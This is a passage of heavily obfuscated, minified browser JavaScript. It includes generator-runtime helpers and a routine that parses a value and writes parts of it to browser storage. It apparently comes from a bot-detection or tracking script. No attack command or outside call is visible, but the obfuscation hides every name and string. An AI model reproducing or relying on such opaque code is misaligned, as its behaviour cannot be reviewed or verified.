QgK=jmK(hpK()[C9(Mr)].apply(null,[KW,Yd])),pZ.pop(),QgK;}if(dA(pvK[xV()[vzK(Fk)](VS,rr,Fg)],this[I7K(typeof xV()[vzK(hB)],FB([],[][[]]))?xV()[vzK(Zc)](Lm,Wv,fZ):xV()[vzK(JI)].call(null,Pl,fZ,vO)])){var hmK=OmK.call(pvK,xV()[vzK(U2)](sd,XX,dW)),HLK=OmK.call(pvK,LMK()[pzK(XL)](AC,A7K,vO,hd));if(hmK&&HLK){if(MT(this[xV()[vzK(JI)].apply(null,[Pl,fZ,Y2])],pvK[xV()[vzK(U2)](sd,XX,zl)])){var U2K;return U2K=jmK(pvK[xV()[vzK(U2)].apply(null,[sd,XX,Fh])],SS(QS)),pZ.pop(),U2K;}if(MT(this[xV()[vzK(JI)](Pl,fZ,LGK)],pvK[LMK()[pzK(XL)].apply(null,[AC,Sh,US,hd])])){var klK;return klK=jmK(pvK[LMK()[pzK(XL)].apply(null,[AC,SS(SS(QS)),hW,hd])]),pZ.pop(),klK;}}else if(hmK){if(MT(this[xV()[vzK(JI)].apply(null,[Pl,fZ,FO])],pvK[RMK(typeof xV()[vzK(Rg)],FB('',[][[]]))?xV()[vzK(U2)](sd,XX,vA):xV()[vzK(Zc)](hn,kR,jS)])){var X2K;return X2K=jmK(pvK[xV()[vzK(U2)].call(null,sd,XX,pJ)],SS(QS)),pZ.pop(),X2K;}}else{if(SS(HLK))throw new (pb[b8K()[X7K(PU)](Z3K,YC,ZP,zq)])(RMK(typeof WHK()[Uj(nt)],FB('',[][[]]))?WHK()[Uj(lNK)](DT,El):WHK()[Uj(fl)].call(null,AR,Bh));if(MT(this[xV()[vzK(JI)].call(null,Pl,fZ,Nj)],pvK[LMK()[pzK(XL)].apply(null,[AC,Yq,SS(pJ),hd])])){var SkK;return SkK=jmK(pvK[LMK()[pzK(XL)](AC,vO,W7K,hd)]),pZ.pop(),SkK;}}}}pZ.pop();},I7K(typeof H6()[WKK(XL)],FB([],[][[]]))?H6()[WKK(pJ)](kA,wh,Jr):H6()[WKK(H2)](cP,SS([]),fl),function gWK(QXK,qsK){pZ.push(NW);for(var BIK=vZ(this[hzK()[h3K(fZ)](fl,Z6,Wj,Pd,Yq)][I7K(typeof WHK()[Uj(xn)],FB([],[][[]]))?WHK()[Uj(fl)](mR,Jg):WHK()[Uj(QS)](Z3K,cV)],pJ);KT(BIK,U7[b8K()[X7K(Sh)](JX,U6,W7K,hA)]());--BIK){var Z6K=this[hzK()[h3K(fZ)](fl,Z6,SZ,Pd,ER)][BIK];if(dA(Z6K[xV()[vzK(Fk)](zV,rr,bMK)],this[xV()[vzK(JI)](hv,fZ,MU)])&&OmK.call(Z6K,LMK()[pzK(XL)].apply(null,[AC,S2,SS(SS(pJ)),Lc]))&&MT(this[xV()[vzK(JI)].apply(null,[hv,fZ,Rt])],Z6K[LMK()[pzK(XL)](AC,RP,fl,Lc)])){var DtK=Z6K;break;}}DtK&&(I7K(b8K()[X7K(Rt)].call(null,S2,SS([]),xn,LJ),QXK)||I7K(M0K()[p8K(xn)](WI,KB,ws,TpK,pW,BS),QXK))&&dA(DtK[xV()[vzK(Fk)](zV,rr,SS(QS))],qsK)&&dA(qsK,DtK[LMK()[pzK(XL)].call(null,AC,LC,SZ,Lc)])&&(DtK=null);var XOK=DtK?DtK[RMK(typeof hzK()[h3K(QS)],'undefined')?hzK()[h3K(gb)](fl,WI,vO,EL,DT):hzK()[h3K(Vm)].call(null,J2,Fr,Y2,LGK,bMK)]:{};XOK[SNK()[UYK(Vf)](U6,Yq,rr,Ft,Z6)]=QXK;XOK[xV()[vzK(B2)](GF,CW,SS(SS(QS)))]=qsK;var mXK;return mXK=DtK?(this[xV()[vzK(XL)].apply(null,[IX,Rg,SS(pJ)])]=RMK(typeof WHK()[Uj(hB)],FB('',[][[]]))?WHK()[Uj(H2)].apply(null,[wt,ds]):WHK()[Uj(fl)](fpK,sL),this[WHK()[Uj(H2)](wt,ds)]=DtK[LMK()[pzK(XL)](AC,TMK,LC,Lc)],CIK):this[RMK(typeof SNK()[UYK(fZ)],FB([],[][[]]))?SNK()[UYK(ZP)].call(null,Fk,KB,bs,CW,WI):SNK()[UYK(SZ)].call(null,c3K,hA,SS(QS),UO,jm)](XOK),pZ.pop(),mXK;},RMK(typeof SNK()[UYK(xn)],FB(RMK(typeof WHK()[Uj(fZ)],FB('',[][[]]))?WHK()[Uj(Yq)](r9,T7):WHK()[Uj(fl)](hw,RC),[][[]]))?SNK()[UYK(ZP)](BS,KB,B2,CW,jf):SNK()[UYK(SZ)](Vf,tP,Xh,gn,x2),function ssK(zmK,KRK){pZ.push(MW);if(I7K(fKK()[z5K(fl)](JO,sv,Xx,bm,BS),zmK[SNK()[UYK(Vf)].apply(null,[Dg,Yq,BS,Ft,Xx])]))throw zmK[xV()[vzK(B2)](kV,CW,SS(SS([])))];I7K(RMK(typeof b8K()[X7K(jS)],FB('',[][[]]))?b8K()[X7K(Rt)].apply(null,[S2,z4,DT,Mq]):b8K()[X7K(gb)].call(null,ZC,xX,nt,Pn),zmK[SNK()[UYK(Vf)].call(null,BI,Yq,AC,Ft,Xx)])||I7K(M0K()[p8K(xn)].call(null,n8K,KB,tC,BU,pW,Rg),zmK[I7K(typeof SNK()[UYK(fl)],FB([],[][[]]))?SNK()[UYK(SZ)].apply(null,[fL,Or,Zc,WX,Qt]):SNK()[UYK(Vf)].call(null,P4,Yq,BI,Ft,Xx)])?this[WHK()[Uj(H2)](wt,pT)]=zmK[RMK(typeof xV()[vzK(sv)],FB([],[][[]]))?xV()[vzK(B2)](kV,CW,QS):xV()[vzK(Zc)](Tr,z7K,bMK)]:I7K(hpK()[C9(Rt)](wt,Ps),zmK[SNK()[UYK(Vf)](JI,Yq,TMK,Ft,Xx)])?(this[LMK()[pzK(U2)](BS,Vf,LGK,NT)]=this[xV()[vzK(B2)](kV,CW,sr)]=zmK[xV()[vzK(B2)].apply(null,[kV,CW,SS(SS({}))])],this[xV()[vzK(XL)](Oq,Rg,AC)]=hpK()[C9(Rt)](wt,Ps),this[WHK()[Uj(H2)](wt,pT)]=hpK()[C9(Mr)](KW,km)):I7K(SNK()[UYK(fZ)].apply(null,[wt,fZ,B2,jA,pv]),zmK[SNK()[UYK(Vf)](PU,Yq,rU,Ft,Xx)])&&KRK&&(this[RMK(typeof WHK()[Uj(z4)],'undefined')?WHK()[Uj(H2)].call(null,wt,pT):WHK()[Uj(fl)](mt,CI)]=KRK);var LwK;return pZ.pop(),LwK=CIK,LwK;},RMK(typeof hpK()[C9(Rg)],FB([],[][[]]))?hpK()[C9(mh)](KB,AP):hpK()[C9(fZ)](l2,tP),function PrK(KsK){pZ.push(Em);for(var j6K=vZ(this[hzK()[h3K(fZ)](fl,xA,TMK,Pd,Rt)][WHK()[Uj(QS)].call(null,Z3K,bS)],U7[RMK(typeof fKK()[z5K(fl)],FB(WHK()[Uj(Yq)](r9,CQ),[][[]]))?fKK()[z5K(QS)](Os,mh,Mt,Sh,US):fKK()[z5K(US)].call(null,wzK,rU,Nw,bm,Qg)]());KT(j6K,QS);--j6K){var KAK=this[hzK()[h3K(fZ)].apply(null,[fl,xA,SS(QS),Pd,FO])][j6K];if(I7K(KAK[LMK()[pzK(XL)](AC,SS(QS),SS(SS(pJ)),Qv)],KsK)){var MsK;return this[SNK()[UYK(ZP)].apply(null,[sv,KB,SS(SS(pJ)),CW,ZA])](KAK[hzK()[h3K(gb)](fl,ZA,SZ,EL,bs)],KAK[xV()[vzK(LC)](pR,wJ,SS([]))]),slK(KAK),pZ.pop(),MsK=CIK,MsK;}}pZ.pop();},I7K(typeof H6()[WKK(wJ)],FB([],[][[]]))?H6()[WKK(pJ)].call(null,ZO,qr,nL):H6()[WKK(HD)](Mb,dW,xk),function MRK(rmK){pZ.push(Gk);for(var rLK=vZ(this[hzK()[h3K(fZ)].apply(null,[fl,RI,PU,Pd,hL])][RMK(typeof WHK()[Uj(JI)],FB('',[][[]]))?WHK()[Uj(QS)].apply(null,[Z3K,OZ]):WHK()[Uj(fl)](gL,zW)],pJ);KT(rLK,QS);--rLK){var NWK=this[hzK()[h3K(fZ)](fl,RI,AC,Pd,Wj)][rLK];if(I7K(NWK[xV()[vzK(Fk)].call(null,Hh,rr,DT)],rmK)){var IvK=NWK[I7K(typeof hzK()[h3K(xn)],FB(WHK()[Uj(Yq)].call(null,r9,SY),[][[]]))?hzK()[h3K(Vm)](fm,sv,B2,pm,Y2):hzK()[h3K(gb)](fl,EC,Xn,EL,dW)];if(I7K(I7K(typeof fKK()[z5K(Xn)],'undefined')?fKK()[z5K(US)](rC,MU,Tt,Os,Wk):fKK()[z5K(fl)](JO,c3K,RI,k7K,BS),IvK[SNK()[UYK(Vf)].call(null,tC,Yq,qr,Ft,RI)])){var svK=IvK[xV()[vzK(B2)].apply(null,[Mq,CW,ws])];slK(NWK);}var ktK;return pZ.pop(),ktK=svK,ktK;}}throw new (pb[b8K()[X7K(PU)].apply(null,[Z3K,US,lNK,Nv])])(hpK()[C9(bs)](Wj,x6));},hpK()[C9(AR)].call(null,JI,Sc),function KIK(OsK,xWK,TLK){pZ.push(sO);this[WHK()[Uj(BU)](Dg,jl)]=cNK(sx,[hpK()[C9(HD)](US,Zl),YkK(OsK),LMK()[pzK(B2)](H2,pJ,Fh,TF),xWK,LMK()[pzK(bm)](h5K,SS([]),xL,p8),TLK]);I7K(I7K(typeof WHK()[Uj(Dg)],FB('',[][[]]))?WHK()[Uj(fl)](Nj,hO):WHK()[Uj(H2)](wt,WM),this[xV()[vzK(XL)].apply(null,[Gl,Rg,Rg])])&&(this[xV()[vzK(B2)](Sv,CW,sv)]=cWK);var h6K;return pZ.pop(),h6K=CIK,h6K;}]);var qgK;return pZ.pop(),qgK=EXK,qgK;};var jJK=function(xRK){"@babel/helpers - typeof";pZ.push(mr);jJK=DMK(xV()[vzK(SZ)](pv,pJ,TMK),typeof pb[I7K(typeof xV()[vzK(HD)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[SL,Dh,Vf]):xV()[vzK(BS)](CX,DP,F6)])&&DMK(H6()[WKK(bm)](BW,mh,WA),typeof pb[xV()[vzK(BS)](CX,DP,ER)][hpK()[C9(HD)](US,Vn)])?function(kFK){return HDK.apply(this,[Ex,arguments]);}:function(PnK){return HDK.apply(this,[YN,arguments]);};var lkK;return pZ.pop(),lkK=jJK(xRK),lkK;};var xsK=function(KhK){"@babel/helpers - typeof";pZ.push(ML);xsK=DMK(xV()[vzK(SZ)](qv,pJ,DP),typeof pb[RMK(typeof xV()[vzK(XL)],FB('',[][[]]))?xV()[vzK(BS)](wZ,DP,vO):xV()[vzK(Zc)](vg,fA,Nj)])&&DMK(H6()[WKK(bm)](VF,H2,WA),typeof pb[xV()[vzK(BS)](wZ,DP,SS(SS(pJ)))][hpK()[C9(HD)](US,Oc)])?function(NFK){return HDK.apply(this,[BQ,arguments]);}:function(mTK){return HDK.apply(this,[vY,arguments]);};var jWK;return pZ.pop(),jWK=xsK(KhK),jWK;};var XmK=function(j2K){pZ.push(YB);if(j2K[pMK()[dzK(nt)].apply(null,[SU,KB,KB,gk,lNK,Ug])]){var xkK=pb[DHK()[txK(hB)].apply(null,[SS(SS({})),LC,Yq,NX,bW,rU])][hpK()[C9(FO)](r6,SW)](j2K[pMK()[dzK(nt)](wt,KB,SS(SS([])),gk,I2,Ug)]);if(xkK[LMK()[pzK(jS)].call(null,Yj,BU,sr,Xc)](khK)&&xkK[LMK()[pzK(jS)](Yj,SS(SS([])),SS(pJ),Xc)](tkK)&&xkK[LMK()[pzK(jS)](Yj,Rg,Os,Xc)](CsK)){var QkK=xkK[khK][I7K(typeof pMK()[dzK(TMK)],'undefined')?pMK()[dzK(KB)].call(null,AR,Pm,SS({}),CA,Sh,dw):pMK()[dzK(Vf)].call(null,RP,BS,XL,qL,XL,wL)](LMK()[pzK(ws)].apply(null,[MU,Mr,JI,cJ]));var DhK=xkK[tkK][pMK()[dzK(Vf)].apply(null,[XL,BS,SZ,qL,SS(pJ),wL])](LMK()[pzK(ws)](MU,Sh,KB,cJ));jOK=pb[b8K()[X7K(BS)](Fk,SS(QS),z4,cv)](QkK[E8K[pJ]],fl);jvK=pb[b8K()[X7K(BS)](Fk,SZ,r6,cv)](DhK[E8K[pJ]],fl);EOK=pb[b8K()[X7K(BS)](Fk,Os,TpK,cv)](DhK[E8K[ZP]],fl);XRK=xkK[CsK];if(x8K(TH,[])){try{var YRK=pZ.length;var IsK=SS({});pb[I7K(typeof H6()[WKK(U2)],FB('',[][[]]))?H6()[WKK(pJ)](xg,Yq,nHK):H6()[WKK(KB)].call(null,Sl,D6,r6)][b8K()[X7K(r6)].apply(null,[ER,wh,B2,cA])][I7K(typeof fKK()[z5K(Yq)],FB([],[][[]]))?fKK()[z5K(US)](Kw,AC,PX,jS,GC):fKK()[z5K(Zc)](gMK,Dg,wL,SS(SS([])),gb)](FB(lOK,khK),xkK[khK]);pb[H6()[WKK(KB)](Sl,SS(SS({})),r6)][b8K()[X7K(r6)](ER,r6,vA,cA)][fKK()[z5K(Zc)].apply(null,[gMK,W7K,wL,Fh,gb])](FB(lOK,tkK),xkK[tkK]);pb[H6()[WKK(KB)](Sl,sr,r6)][b8K()[X7K(r6)](ER,fL,fZ,cA)][fKK()[z5K(Zc)](gMK,bs,wL,SS(SS([])),gb)](FB(lOK,CsK),xkK[CsK]);}catch(C6K){pZ.splice(vZ(YRK,pJ),Infinity,YB);}}}if(xkK[I7K(typeof LMK()[pzK(B2)],FB('',[][[]]))?LMK()[pzK(US)](jn,BS,Xn,fR):LMK()[pzK(jS)](Yj,U2,P4,Xc)](qhK)){var tsK=xkK[qhK];if(x8K(TH,[])){try{var nkK=pZ.length;var qkK=SS([]);pb[H6()[WKK(KB)](Sl,AC,r6)][b8K()[X7K(r6)](ER,xX,PU,cA)][fKK()[z5K(Zc)].call(null,gMK,Yq,wL,xX,gb)](FB(lOK,qhK),tsK);}catch(VLK){pZ.splice(vZ(nkK,pJ),Infinity,YB);}}}J2K(xkK);}pZ.pop();};var vkK=function(qtK){"@babel/helpers - typeof";pZ.push(cg);vkK=DMK(RMK(typeof xV()[vzK(sr)],FB('',[][[]]))?xV()[vzK(SZ)].call(null,Pf,pJ,wh):xV()[vzK(Zc)](Q4,PW,MU),typeof pb[I7K(typeof xV()[vzK(U2)],FB([],[][[]]))?xV()[vzK(Zc)](n8K,F9,XL):xV()[vzK(BS)](ZT,DP,SS(SS(pJ)))])&&DMK(I7K(typeof H6()[WKK(DT)],FB('',[][[]]))?H6()[WKK(pJ)](ck,BU,WI):H6()[WKK(bm)](rJ,mh,WA),typeof pb[xV()[vzK(BS)](ZT,DP,B2)][I7K(typeof hpK()[C9(Dg)],FB('',[][[]]))?hpK()[C9(fZ)](Pr,lm):hpK()[C9(HD)](US,tB)])?function(pPK){return HDK.apply(this,[EQ,arguments]);}:function(GQK){return HDK.apply(this,[nb,arguments]);};var n2K;return pZ.pop(),n2K=vkK(qtK),n2K;};var IWK=function(X6K){"@babel/helpers - typeof";pZ.push(Dh);IWK=DMK(xV()[vzK(SZ)](fv,pJ,I2),typeof pb[xV()[vzK(BS)](EF,DP,KB)])&&DMK(H6()[WKK(bm)].call(null,NJ,wt,WA),typeof pb[xV()[vzK(BS)].call(null,EF,DP,fl)][hpK()[C9(HD)](US,nB)])?function(A8K){return HDK.apply(this,[C3,arguments]);}:function(sdK){return HDK.apply(this,[c0,arguments]);};var OOK;return pZ.pop(),OOK=IWK(X6K),OOK;};var T6K=function(){"use strict";var wOK=function(JGK,r3K,b3K){return HYK.apply(this,[v3,arguments]);};var hIK=function(prK,xvK,tIK,MOK){pZ.push(s6);var AIK=xvK&&LYK(xvK[hpK()[C9(KB)](sv,Lv)],gvK)?xvK:gvK;var NgK=pb[RMK(typeof LMK()[pzK(zl)],'undefined')?LMK()[pzK(PU)](Zc,TMK,SS(SS([])),cl):LMK()[pzK(US)].call(null,D2,tC,SS([]),nk)][b8K()[X7K(Xn)].apply(null,[Yj,wJ,Dg,Fv])](AIK[hpK()[C9(KB)](sv,Lv)]);var K6K=new GRK(MOK||[]);h2K(NgK,SNK()[UYK(BS)].call(null,BI,gb,BS,At,WW),cNK(sx,[WHK()[Uj(SZ)](wJ,Jc),WgK(prK,tIK,K6K)]));var lLK;return pZ.pop(),lLK=NgK,lLK;};var gvK=function(){};var RlK=function(){};var dWK=function(){};var OlK=function(MXK,hOK){function SRK(s2K,K2K,GLK,PLK){pZ.push(th);var MhK=jGK(nH,[MXK[s2K],MXK,K2K]);if(RMK(fKK()[z5K(fl)].call(null,JO,Yq,cO,SS(SS({})),BS),MhK[SNK()[UYK(Vf)](AC,Yq,sr,Ft,cO)])){var DmK=MhK[xV()[vzK(B2)](zn,CW,ZP)],VWK=DmK[RMK(typeof WHK()[Uj(fl)],FB([],[][[]]))?WHK()[Uj(SZ)](wJ,Rr):WHK()[Uj(fl)](LL,Sw)];var IkK;return IkK=VWK&&DMK(xV()[vzK(KB)].call(null,OU,h5K,BI),IWK(VWK))&&IRK.call(VWK,H6()[WKK(U2)](kr,SS(QS),B2))?hOK[M0K()[p8K(Xn)](Yw,gb,SS(SS({})),Nj,pt,SS(SS({})))](VWK[H6()[WKK(U2)](kr,MU,B2)])[H6()[WKK(LC)](LV,nt,Dg)](function(HhK){pZ.push(qI);SRK(WHK()[Uj(H2)].apply(null,[wt,zP]),HhK,GLK,PLK);pZ.pop();},function(KXK){pZ.push(jI);SRK(I7K(typeof fKK()[z5K(Yq)],'undefined')?fKK()[z5K(US)].apply(null,[HC,tC,Eg,vA,pO]):fKK()[z5K(fl)](JO,F6,MW,hL,BS),KXK,GLK,PLK);pZ.pop();}):hOK[RMK(typeof M0K()[p8K(hB)],'undefined')?M0K()[p8K(Xn)](Yw,gb,QS,hg,pt,LC):M0K()[p8K(Yq)].call(null,J0K,Mr,SS(QS),Zc,vV,Fw)](VWK)[H6()[WKK(LC)].apply(null,[LV,Vm,Dg])](function(MmK){pZ.push(Xh);DmK[WHK()[Uj(SZ)](wJ,Lg)]=MmK,GLK(DmK);pZ.pop();},function(ZtK){pZ.push(z2);var fLK;return fLK=SRK(RMK(typeof fKK()[z5K(QS)],'undefined')?fKK()[z5K(fl)](JO,Zc,LA,wh,BS):fKK()[z5K(US)](JI,mh,GzK,SS(SS(QS)),Jm),ZtK,GLK,PLK),pZ.pop(),fLK;}),pZ.pop(),IkK;}PLK(MhK[xV()[vzK(B2)](zn,CW,KB)]);pZ.pop();}var psK;pZ.push(Ug);h2K(this,I7K(typeof SNK()[UYK(gb)],FB([],[][[]]))?SNK()[UYK(SZ)].call(null,wh,Lr,Wt,lw,tP):SNK()[UYK(BS)].call(null,U6,gb,hB,At,Qr),cNK(sx,[WHK()[Uj(SZ)](wJ,lC),function bsK(PtK,kXK){var crK=function(){return new hOK(function(bgK,fwK){SRK(PtK,kXK,bgK,fwK);});};var dRK;pZ.push(Vr);return dRK=psK=psK?psK[RMK(typeof H6()[WKK(xL)],FB('',[][[]]))?H6()[WKK(LC)].call(null,LU,Sh,Dg):H6()[WKK(pJ)](hX,SS(SS([])),U2)](crK,crK):crK(),pZ.pop(),dRK;}]));pZ.pop();};var PsK=function(PHK){return HYK.apply(this,[O,arguments]);};var TwK=function(lpK){return HYK.apply(this,[R5,arguments]);};var GRK=function(tvK){pZ.push(NC);this[hzK()[h3K(fZ)](fl,WW,SS(SS(pJ)),Pd,B2)]=[cNK(sx,[xV()[vzK(Fk)](qT,rr,AR),b8K()[X7K(Xr)].apply(null,[BS,SS({}),LC,Tt])])],tvK[H6()[WKK(Fk)](Lf,SS(SS([])),Zm)](PsK,this),this[WHK()[Uj(HD)](LGK,UN)](SS(QS));pZ.pop();};var thK=function(qOK){pZ.push(Ut);if(qOK||I7K(WHK()[Uj(Yq)](r9,Av),qOK)){var TIK=qOK[Oxx];if(TIK){var mCK;return pZ.pop(),mCK=TIK.call(qOK),mCK;}if(DMK(RMK(typeof xV()[vzK(rr)],FB([],[][[]]))?xV()[vzK(SZ)](kn,pJ,Fk):xV()[vzK(Zc)](A7K,Br,tC),typeof qOK[WHK()[Uj(H2)].apply(null,[wt,AV])])){var kxx;return pZ.pop(),kxx=qOK,kxx;}if(SS(pb[fKK()[z5K(PU)](Fk,US,CI,Vm,BS)](qOK[I7K(typeof WHK()[Uj(rU)],FB('',[][[]]))?WHK()[Uj(fl)](bm,Ag):WHK()[Uj(QS)].apply(null,[Z3K,KF])]))){var HYx=mzK(E8K[ZP]),bCK=function bxx(){pZ.push(bMK);for(;MT(++HYx,qOK[RMK(typeof WHK()[Uj(Wt)],FB([],[][[]]))?WHK()[Uj(QS)](Z3K,ps):WHK()[Uj(fl)](PC,Fh)]);)if(IRK.call(qOK,HYx)){var UAK;return bxx[WHK()[Uj(SZ)](wJ,vI)]=qOK[HYx],bxx[hpK()[C9(Rg)].apply(null,[bs,fr])]=SS(E8K[ZP]),pZ.pop(),UAK=bxx,UAK;}bxx[WHK()[Uj(SZ)].apply(null,[wJ,vI])]=T5x;bxx[hpK()[C9(Rg)].call(null,bs,fr)]=SS(QS);var fCK;return pZ.pop(),fCK=bxx,fCK;};var v5x;return v5x=bCK[WHK()[Uj(H2)].call(null,wt,AV)]=bCK,pZ.pop(),v5x;}}throw new (pb[I7K(typeof xV()[vzK(sv)],'undefined')?xV()[vzK(Zc)](Nt,BS,H2):xV()[vzK(Xn)].call(null,wP,bMK,JX)])(FB(IWK(qOK),hpK()[C9(LGK)].call(null,Nj,s6)));};pZ.push(V4);T6K=function RAK(){return rxx;};var T5x;var rxx={};var C4K=pb[LMK()[pzK(PU)](Zc,HD,SS({}),VC)][hpK()[C9(KB)](sv,wO)];var IRK=C4K[RMK(typeof LMK()[pzK(Wj)],FB('',[][[]]))?LMK()[pzK(jS)](Yj,nt,Gr,Fz):LMK()[pzK(US)].call(null,s5K,z4,vO,zm)];var h2K=pb[LMK()[pzK(PU)](Zc,MU,SS(SS([])),VC)][xV()[vzK(Vf)](nw,hL,hB)]||function(pQK,hUK,mcK){return HDK.apply(this,[d1,arguments]);};var P4K=DMK(xV()[vzK(SZ)](VS,pJ,BU),typeof pb[xV()[vzK(BS)](LR,DP,Fw)])?pb[RMK(typeof xV()[vzK(Sh)],FB('',[][[]]))?xV()[vzK(BS)](LR,DP,Zc):xV()[vzK(Zc)](nW,dd,BU)]:{};var Oxx=P4K[hpK()[C9(HD)](US,KU)]||DHK()[txK(fZ)].call(null,SS(pJ),W7K,fl,zW,xO,SS({}));var Wpx=P4K[RMK(typeof hpK()[C9(Xn)],FB([],[][[]]))?hpK()[C9(lNK)].call(null,Mr,nX):hpK()[C9(fZ)](hW,fGK)]||H6()[WKK(XL)].call(null,UR,SS(SS([])),Yj);var Gxx=P4K[WHK()[Uj(ZP)].call(null,H2,GV)]||pMK()[dzK(Xn)].call(null,TpK,PU,I2,mw,SS([]),xO);try{var Y9K=pZ.length;var fEx=SS(SS(UQ));wOK({},RMK(typeof WHK()[Uj(fZ)],FB('',[][[]]))?WHK()[Uj(Yq)](r9,LJ):WHK()[Uj(fl)].call(null,nh,MI));}catch(Q1x){pZ.splice(vZ(Y9K,pJ),Infinity,V4);wOK=function(mPK,kbK,nJK){return HDK.apply(this,[h8,arguments]);};}rxx[b8K()[X7K(BU)](U2,SS(SS({})),SS({}),YU)]=hIK;var Ypx=RMK(typeof hpK()[C9(rr)],'undefined')?hpK()[C9(bMK)](Mk,WV):hpK()[C9(fZ)].call(null,XP,jR);var R0x=WHK()[Uj(sr)](ZP,Kh);var h1x=hpK()[C9(Dg)](pJ,hR);var SjK=fKK()[z5K(Xn)](rX,fl,hn,pJ,ZP);var b4K={};var hHx={};wOK(hHx,Oxx,function(){return jGK.apply(this,[gM,arguments]);});var H7x=pb[LMK()[pzK(PU)](Zc,SL,RP,VC)][b8K()[X7K(JI)](SZ,KB,sv,fR)];var r4K=H7x&&H7x(H7x(thK([])));r4K&&RMK(r4K,C4K)&&IRK.call(r4K,Oxx)&&(hHx=r4K);var Kxx=dWK[hpK()[C9(KB)].apply(null,[sv,wO])]=gvK[hpK()[C9(KB)](sv,wO)]=pb[LMK()[pzK(PU)](Zc,Os,Mr,VC)][b8K()[X7K(Xn)](Yj,Y2,SZ,Rn)](hHx);function ZCK(lGx){pZ.push(ph);[WHK()[Uj(H2)].call(null,wt,Nq),fKK()[z5K(fl)](JO,hg,D4,SS(pJ),BS),hpK()[C9(Rt)].call(null,wt,Cb)][RMK(typeof H6()[WKK(SL)],'undefined')?H6()[WKK(Fk)].apply(null,[Sc,Wj,Zm]):H6()[WKK(pJ)].call(null,VT,BU,m6)](function(fMx){wOK(lGx,fMx,function(zMx){var K7x;pZ.push(Jg);return K7x=this[SNK()[UYK(BS)](pJ,gb,FO,At,Jc)](fMx,zMx),pZ.pop(),K7x;});});pZ.pop();}function WgK(l1x,rCK,hxx){var h5x=Ypx;return function(w0x,lCK){pZ.push(OX);if(I7K(h5x,h1x))throw new (pb[b8K()[X7K(PU)](Z3K,SS(SS(QS)),H2,bU)])(xV()[vzK(bm)](z6,A7K,AC));if(I7K(h5x,SjK)){if(I7K(fKK()[z5K(fl)](JO,Vm,sw,Yr,BS),w0x))throw lCK;var z0x;return z0x=cNK(sx,[WHK()[Uj(SZ)](wJ,Pg),T5x,hpK()[C9(Rg)](bs,Fq),SS(QS)]),pZ.pop(),z0x;}for(hxx[RMK(typeof xV()[vzK(BU)],FB('',[][[]]))?xV()[vzK(XL)](kk,Rg,xn):xV()[vzK(Zc)].call(null,Vt,Hw,zg)]=w0x,hxx[xV()[vzK(B2)](sD,CW,SU)]=lCK;;){var YEx=hxx[I7K(typeof WHK()[Uj(Xr)],FB('',[][[]]))?WHK()[Uj(fl)].call(null,s2,IA):WHK()[Uj(BU)](Dg,E2)];if(YEx){var Npx=ZYx(YEx,hxx);if(Npx){if(I7K(Npx,b4K))continue;var OGx;return pZ.pop(),OGx=Npx,OGx;}}if(I7K(WHK()[Uj(H2)].apply(null,[wt,EF]),hxx[I7K(typeof xV()[vzK(r6)],FB([],[][[]]))?xV()[vzK(Zc)](X2,RR,Mr):xV()[vzK(XL)](kk,Rg,RP)]))hxx[WHK()[Uj(JI)](mh,CS)]=hxx[LMK()[pzK(TMK)].call(null,U2,sv,fl,CV)]=hxx[xV()[vzK(B2)](sD,CW,Xn)];else if(I7K(fKK()[z5K(fl)].apply(null,[JO,Y2,sw,SS(SS(QS)),BS]),hxx[xV()[vzK(XL)](kk,Rg,Vm)])){if(I7K(h5x,Ypx))throw h5x=SjK,hxx[xV()[vzK(B2)].apply(null,[sD,CW,bm])];hxx[H6()[WKK(sr)](KP,Vm,vA)](hxx[xV()[vzK(B2)](sD,CW,Gr)]);}else I7K(hpK()[C9(Rt)](wt,Nf),hxx[xV()[vzK(XL)].call(null,kk,Rg,AC)])&&hxx[H6()[WKK(H2)](dU,lNK,fl)](hpK()[C9(Rt)](wt,Nf),hxx[xV()[vzK(B2)](sD,CW,Sh)]);h5x=h1x;var j1x=jGK(nH,[l1x,rCK,hxx]);if(I7K(SNK()[UYK(fZ)](Vm,fZ,A7K,jA,Dw),j1x[SNK()[UYK(Vf)].apply(null,[ws,Yq,SS(QS),Ft,sw])])){if(h5x=hxx[RMK(typeof hpK()[C9(B2)],FB('',[][[]]))?hpK()[C9(Rg)](bs,Fq):hpK()[C9(fZ)](vr,lX)]?SjK:R0x,I7K(j1x[xV()[vzK(B2)](sD,CW,Xr)],b4K))continue;var tMx;return tMx=cNK(sx,[WHK()[Uj(SZ)](wJ,Pg),j1x[xV()[vzK(B2)](sD,CW,BU)],hpK()[C9(Rg)](bs,Fq),hxx[hpK()[C9(Rg)](bs,Fq)]]),pZ.pop(),tMx;}I7K(fKK()[z5K(fl)](JO,hg,sw,Fk,BS),j1x[SNK()[UYK(Vf)].apply(null,[Mr,Yq,hg,Ft,sw])])&&(h5x=SjK,hxx[xV()[vzK(XL)].apply(null,[kk,Rg,U6])]=fKK()[z5K(fl)].call(null,JO,JI,sw,SS({}),BS),hxx[xV()[vzK(B2)](sD,CW,SS(SS(QS)))]=j1x[xV()[vzK(B2)](sD,CW,Xr)]);}pZ.pop();};}function ZYx(pGx,KEx){pZ.push(kr);var BEx=KEx[xV()[vzK(XL)](ED,Rg,SS(SS([])))];var z1x=pGx[RMK(typeof hpK()[C9(Fk)],FB([],[][[]]))?hpK()[C9(HD)].apply(null,[US,Hn]):hpK()[C9(fZ)].call(null,BO,ct)][BEx];if(I7K(z1x,T5x)){var W5x;return KEx[WHK()[Uj(BU)](Dg,NH)]=null,I7K(RMK(typeof fKK()[z5K(B2)],FB(RMK(typeof WHK()[Uj(SZ)],'undefined')?WHK()[Uj(Yq)].apply(null,[r9,WM]):WHK()[Uj(fl)].apply(null,[gm,JR]),[][[]]))?fKK()[z5K(fl)](JO,fZ,ps,B2,BS):fKK()[z5K(US)].call(null,SU,Zc,bKK,AC,nO),BEx)&&pGx[hpK()[C9(HD)](US,Hn)][RMK(typeof 